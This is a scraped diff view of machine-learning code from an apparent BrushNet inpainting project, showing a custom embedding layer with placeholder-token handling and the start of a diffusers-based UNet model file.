|
| 343 |
+
def replace_input_ids(self, input_ids: torch.Tensor) -> torch.Tensor:
|
| 344 |
+
"""Replace external input ids to 0.
|
| 345 |
+
|
| 346 |
+
Args:
|
| 347 |
+
input_ids (torch.Tensor): The input ids to be replaced.
|
| 348 |
+
|
| 349 |
+
Returns:
|
| 350 |
+
torch.Tensor: The replaced input ids.
|
| 351 |
+
"""
|
| 352 |
+
input_ids_fwd = input_ids.clone()
|
| 353 |
+
input_ids_fwd[input_ids_fwd >= self.num_embeddings] = 0
|
| 354 |
+
return input_ids_fwd
|
| 355 |
+
|
| 356 |
+
def replace_embeddings(
|
| 357 |
+
self, input_ids: torch.Tensor, embedding: torch.Tensor, external_embedding: dict
|
| 358 |
+
) -> torch.Tensor:
|
| 359 |
+
"""Replace external embedding to the embedding layer. Noted that, in
|
| 360 |
+
this function we use `torch.cat` to avoid inplace modification.
|
| 361 |
+
|
| 362 |
+
Args:
|
| 363 |
+
input_ids (torch.Tensor): The original token ids. Shape like
|
| 364 |
+
[LENGTH, ].
|
| 365 |
+
embedding (torch.Tensor): The embedding of token ids after
|
| 366 |
+
`replace_input_ids` function.
|
| 367 |
+
external_embedding (dict): The external embedding to be replaced.
|
| 368 |
+
|
| 369 |
+
Returns:
|
| 370 |
+
torch.Tensor: The replaced embedding.
|
| 371 |
+
"""
|
| 372 |
+
new_embedding = []
|
| 373 |
+
|
| 374 |
+
name = external_embedding["name"]
|
| 375 |
+
start = external_embedding["start"]
|
| 376 |
+
end = external_embedding["end"]
|
| 377 |
+
target_ids_to_replace = [i for i in range(start, end)]
|
| 378 |
+
ext_emb = external_embedding["embedding"].to(embedding.device)
|
| 379 |
+
|
| 380 |
+
# do not need to replace
|
| 381 |
+
if not (input_ids == start).any():
|
| 382 |
+
return embedding
|
| 383 |
+
|
| 384 |
+
# start replace
|
| 385 |
+
s_idx, e_idx = 0, 0
|
| 386 |
+
while e_idx < len(input_ids):
|
| 387 |
+
if input_ids[e_idx] == start:
|
| 388 |
+
if e_idx != 0:
|
| 389 |
+
# add embedding do not need to replace
|
| 390 |
+
new_embedding.append(embedding[s_idx:e_idx])
|
| 391 |
+
|
| 392 |
+
# check if the next embedding need to replace is valid
|
| 393 |
+
actually_ids_to_replace = [int(i) for i in input_ids[e_idx : e_idx + end - start]]
|
| 394 |
+
assert actually_ids_to_replace == target_ids_to_replace, (
|
| 395 |
+
f"Invalid 'input_ids' in position: {s_idx} to {e_idx}. "
|
| 396 |
+
f"Expect '{target_ids_to_replace}' for embedding "
|
| 397 |
+
f"'{name}' but found '{actually_ids_to_replace}'."
|
| 398 |
+
)
|
| 399 |
+
|
| 400 |
+
new_embedding.append(ext_emb)
|
| 401 |
+
|
| 402 |
+
s_idx = e_idx + end - start
|
| 403 |
+
e_idx = s_idx + 1
|
| 404 |
+
else:
|
| 405 |
+
e_idx += 1
|
| 406 |
+
|
| 407 |
+
if e_idx == len(input_ids):
|
| 408 |
+
new_embedding.append(embedding[s_idx:e_idx])
|
| 409 |
+
|
| 410 |
+
return torch.cat(new_embedding, dim=0)
|
| 411 |
+
|
| 412 |
+
def forward(self, input_ids: torch.Tensor, external_embeddings: Optional[List[dict]] = None, out_dtype = None):
|
| 413 |
+
"""The forward function.
|
| 414 |
+
|
| 415 |
+
Args:
|
| 416 |
+
input_ids (torch.Tensor): The token ids shape like [bz, LENGTH] or
|
| 417 |
+
[LENGTH, ].
|
| 418 |
+
external_embeddings (Optional[List[dict]]): The external
|
| 419 |
+
embeddings. If not passed, only `self.external_embeddings`
|
| 420 |
+
will be used. Defaults to None.
|
| 421 |
+
|
| 422 |
+
input_ids: shape like [bz, LENGTH] or [LENGTH].
|
| 423 |
+
"""
|
| 424 |
+
|
| 425 |
+
assert input_ids.ndim in [1, 2]
|
| 426 |
+
if input_ids.ndim == 1:
|
| 427 |
+
input_ids = input_ids.unsqueeze(0)
|
| 428 |
+
|
| 429 |
+
if external_embeddings is None and not self.external_embeddings:
|
| 430 |
+
return self.wrapped(input_ids, out_dtype=out_dtype)
|
| 431 |
+
|
| 432 |
+
input_ids_fwd = self.replace_input_ids(input_ids)
|
| 433 |
+
inputs_embeds = self.wrapped(input_ids_fwd)
|
| 434 |
+
|
| 435 |
+
vecs = []
|
| 436 |
+
|
| 437 |
+
if external_embeddings is None:
|
| 438 |
+
external_embeddings = []
|
| 439 |
+
elif isinstance(external_embeddings, dict):
|
| 440 |
+
external_embeddings = [external_embeddings]
|
| 441 |
+
embeddings = self.external_embeddings + external_embeddings
|
| 442 |
+
|
| 443 |
+
for input_id, embedding in zip(input_ids, inputs_embeds):
|
| 444 |
+
new_embedding = embedding
|
| 445 |
+
for external_embedding in embeddings:
|
| 446 |
+
new_embedding = self.replace_embeddings(input_id, new_embedding, external_embedding)
|
| 447 |
+
vecs.append(new_embedding)
|
| 448 |
+
|
| 449 |
+
return torch.stack(vecs).to(out_dtype)
|
| 450 |
+
|
| 451 |
+
|
| 452 |
+
|
| 453 |
+
def add_tokens(
|
| 454 |
+
tokenizer, text_encoder, placeholder_tokens: list, initialize_tokens: list = None, num_vectors_per_token: int = 1
|
| 455 |
+
):
|
| 456 |
+
"""Add token for training.
|
| 457 |
+
|
| 458 |
+
# TODO: support add tokens as dict, then we can load pretrained tokens.
|
| 459 |
+
"""
|
| 460 |
+
if initialize_tokens is not None:
|
| 461 |
+
assert len(initialize_tokens) == len(
|
| 462 |
+
placeholder_tokens
|
| 463 |
+
), "placeholder_token should be the same length as initialize_token"
|
| 464 |
+
for ii in range(len(placeholder_tokens)):
|
| 465 |
+
tokenizer.add_placeholder_token(placeholder_tokens[ii], num_vec_per_token=num_vectors_per_token)
|
| 466 |
+
|
| 467 |
+
# text_encoder.set_embedding_layer()
|
| 468 |
+
embedding_layer = text_encoder.text_model.embeddings.token_embedding
|
| 469 |
+
text_encoder.text_model.embeddings.token_embedding = EmbeddingLayerWithFixes(embedding_layer)
|
| 470 |
+
embedding_layer = text_encoder.text_model.embeddings.token_embedding
|
| 471 |
+
|
| 472 |
+
assert embedding_layer is not None, (
|
| 473 |
+
"Do not support get embedding layer for current text encoder. " "Please check your configuration."
|
| 474 |
+
)
|
| 475 |
+
initialize_embedding = []
|
| 476 |
+
if initialize_tokens is not None:
|
| 477 |
+
for ii in range(len(placeholder_tokens)):
|
| 478 |
+
init_id = tokenizer(initialize_tokens[ii]).input_ids[1]
|
| 479 |
+
temp_embedding = embedding_layer.weight[init_id]
|
| 480 |
+
initialize_embedding.append(temp_embedding[None, ...].repeat(num_vectors_per_token, 1))
|
| 481 |
+
else:
|
| 482 |
+
for ii in range(len(placeholder_tokens)):
|
| 483 |
+
init_id = tokenizer("a").input_ids[1]
|
| 484 |
+
temp_embedding = embedding_layer.weight[init_id]
|
| 485 |
+
len_emb = temp_embedding.shape[0]
|
| 486 |
+
init_weight = (torch.rand(num_vectors_per_token, len_emb) - 0.5) / 2.0
|
| 487 |
+
initialize_embedding.append(init_weight)
|
| 488 |
+
|
| 489 |
+
# initialize_embedding = torch.cat(initialize_embedding,dim=0)
|
| 490 |
+
|
| 491 |
+
token_info_all = []
|
| 492 |
+
for ii in range(len(placeholder_tokens)):
|
| 493 |
+
token_info = tokenizer.get_token_info(placeholder_tokens[ii])
|
| 494 |
+
token_info["embedding"] = initialize_embedding[ii]
|
| 495 |
+
token_info["trainable"] = True
|
| 496 |
+
token_info_all.append(token_info)
|
| 497 |
+
embedding_layer.add_embeddings(token_info_all)
|
brushnet/unet_2d_blocks.py
ADDED
|
The diff for this file is too large to render.
See raw diff
|
|
|
brushnet/unet_2d_condition.py
ADDED
|
@@ -0,0 +1,1355 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
# Copyright 2024 The HuggingFace Team. All rights reserved.
|
| 2 |
+
#
|
| 3 |
+
# Licensed under the Apache License, Version 2.0 (the "License");
|
| 4 |
+
# you may not use this file except in compliance with the License.
|
| 5 |
+
# You may obtain a copy of the License at
|
| 6 |
+
#
|
| 7 |
+
# http://www.apache.org/licenses/LICENSE-2.0
|
| 8 |
+
#
|
| 9 |
+
# Unless required by applicable law or agreed to in writing, software
|
| 10 |
+
# distributed under the License is distributed on an "AS IS" BASIS,
|
| 11 |
+
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
|
| 12 |
+
# See the License for the specific language governing permissions and
|
| 13 |
+
# limitations under the License.
|
| 14 |
+
from dataclasses import dataclass
|
| 15 |
+
from typing import Any, Dict, List, Optional, Tuple, Union
|
| 16 |
+
|
| 17 |
+
import torch
|
| 18 |
+
import torch.nn as nn
|
| 19 |
+
import torch.utils.checkpoint
|
| 20 |
+
|
| 21 |
+
from diffusers.configuration_utils import ConfigMixin, register_to_config
|
| 22 |
+
from diffusers.loaders import PeftAdapterMixin, UNet2DConditionLoadersMixin
|
| 23 |
+
from diffusers.utils import USE_PEFT_BACKEND, BaseOutput, deprecate, logging, scale_lora_layers, unscale_lora_layers
|
| 24 |
+
from diffusers.models.activations import get_activation
|
| 25 |
+
from diffusers.models.attention_processor import (
|
| 26 |
+
ADDED_KV_ATTENTION_PROCESSORS,
|
| 27 |
+
CROSS_ATTENTION_PROCESSORS,
|
| 28 |
+
Attention,
|
| 29 |
+
AttentionProcessor,
|
| 30 |
+
AttnAddedKVProcessor,
|
| 31 |
+
AttnProcessor,
|
| 32 |
+
)
|
| 33 |
+
from diffusers.models.embeddings import (
|
| 34 |
+
GaussianFourierProjection,
|
| 35 |
+
GLIGENTextBoundingboxProjection,
|
| 36 |
+
ImageHintTimeEmbedding,
|
| 37 |
+
ImageProjection,
|
| 38 |
+
ImageTimeEmbedding,
|
| 39 |
+
TextImageProjection,
|
| 40 |
+
TextImageTimeEmbedding,
|
| 41 |
+
TextTimeEmbedding,
|
| 42 |
+
TimestepEmbedding,
|
| 43 |
+
Timesteps,
|
| 44 |
+
)
|
| 45 |
+
from diffusers.models.modeling_utils import ModelMixin
|
| 46 |
+
from .unet_2d_blocks import (
|
| 47 |
+
get_down_block,
|
| 48 |
+
get_mid_block,
|
| 49 |
+
get_up_block,
|
| 50 |
+
)
|
| 51 |
+
|
| 52 |
+
|
| 53 |
+
logger = logging.get_logger(__name__) # pylint: disable=invalid-name
|
| 54 |
+
|
| 55 |
+
|
| 56 |
+
@dataclass
|
| 57 |
+
class UNet2DConditionOutput(BaseOutput):
|
| 58 |
+
"""
|
| 59 |
+
The output of [`UNet2DConditionModel`].
|
| 60 |
+
|
| 61 |
+
Args:
|
| 62 |
+
sample (`torch.FloatTensor` of shape `(batch_size, num_channels, height, width)`):
|
| 63 |
+
The hidden states output conditioned on `encoder_hidden_states` input. Output of last layer of model.
|
| 64 |
+
"""
|
| 65 |
+
|
| 66 |
+
sample: torch.FloatTensor = None
|
| 67 |
+
|
| 68 |
+
|
| 69 |
+
class UNet2DConditionModel(ModelMixin, ConfigMixin, UNet2DConditionLoadersMixin, PeftAdapterMixin):
|
| 70 |
+
r"""
|
| 71 |
+
A conditional 2D UNet model that takes a noisy sample, conditional state, and a timestep and returns a sample
|
| 72 |
+
shaped output.
|
| 73 |
+
|
| 74 |
+
This model inherits from [`ModelMixin`]. Check the superclass documentation for it's generic methods implemented
|
| 75 |
+
for all models (such as downloading or saving).
|
| 76 |
+
|
| 77 |
+
Parameters:
|
| 78 |
+
sample_size (`int` or `Tuple[int, int]`, *optional*, defaults to `None`):
|
| 79 |
+
Height and width of input/output sample.
|
| 80 |
+
in_channels (`int`, *optional*, defaults to 4): Number of channels in the input sample.
|
| 81 |
+
out_channels (`int`, *optional*, defaults to 4): Number of channels in the output.
|
| 82 |
+
center_input_sample (`bool`, *optional*, defaults to `False`): Whether to center the input sample.
|
| 83 |
+
flip_sin_to_cos (`bool`, *optional*, defaults to `True`):
|
| 84 |
+
Whether to flip the sin to cos in the time embedding.
|
| 85 |
+
freq_shift (`int`, *optional*, defaults to 0): The frequency shift to apply to the time embedding.
|
| 86 |
+
down_block_types (`Tuple[str]`, *optional*, defaults to `("CrossAttnDownBlock2D", "CrossAttnDownBlock2D", "CrossAttnDownBlock2D", "DownBlock2D")`):
|
| 87 |
+
The tuple of downsample blocks to use.
|
| 88 |
+
mid_block_type (`str`, *optional*, defaults to `"UNetMidBlock2DCrossAttn"`):
|
| 89 |
+
Block type for middle of UNet, it can be one of `UNetMidBlock2DCrossAttn`, `UNetMidBlock2D`, or
|
| 90 |
+
`UNetMidBlock2DSimpleCrossAttn`. If `None`, the mid block layer is skipped.
|
| 91 |
+
up_block_types (`Tuple[str]`, *optional*, defaults to `("UpBlock2D", "CrossAttnUpBlock2D", "CrossAttnUpBlock2D", "CrossAttnUpBlock2D")`):
|
| 92 |
+
The tuple of upsample blocks to use.
|
| 93 |
+
only_cross_attention(`bool` or `Tuple[bool]`, *optional*, default to `False`):
|
| 94 |
+
Whether to include self-attention in the basic transformer blocks, see
|
| 95 |
+
[`~models.attention.BasicTransformerBlock`].
|
| 96 |
+
block_out_channels (`Tuple[int]`, *optional*, defaults to `(320, 640, 1280, 1280)`):
|
| 97 |
+
The tuple of output channels for each block.
|
| 98 |
+
layers_per_block (`int`, *optional*, defaults to 2): The number of layers per block.
|
| 99 |
+
downsample_padding (`int`, *optional*, defaults to 1): The padding to use for the downsampling convolution.
|
| 100 |
+
mid_block_scale_factor (`float`, *optional*, defaults to 1.0): The scale factor to use for the mid block.
|
| 101 |
+
dropout (`float`, *optional*, defaults to 0.0): The dropout probability to use.
|
| 102 |
+
act_fn (`str`, *optional*, defaults to `"silu"`): The activation function to use.
|
| 103 |
+
norm_num_groups (`int`, *optional*, defaults to 32): The number of groups to use for the normalization.
|
| 104 |
+
